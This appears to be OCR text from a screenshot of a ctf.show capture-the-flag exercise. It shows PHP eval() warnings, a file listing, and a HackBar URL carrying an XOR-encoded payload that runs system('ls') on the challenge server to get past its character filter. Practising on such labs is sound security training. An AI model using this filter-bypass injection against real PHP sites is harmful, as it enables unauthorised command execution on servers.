 Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
1-(������^������)(��^��)-2 = -1
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://a5020c4c-a6ae-43f0-b2b7-fdc0c4323685.challenge.ctf.show/?v1=1&v2=2&v3=-(%fa%fa%fa%fa%fa%fa^%89%83%89%8e%9f%97)(%fa%fa^%96%89)-
Split URL
Execute
Post data Referer User Agent Cookies Clear All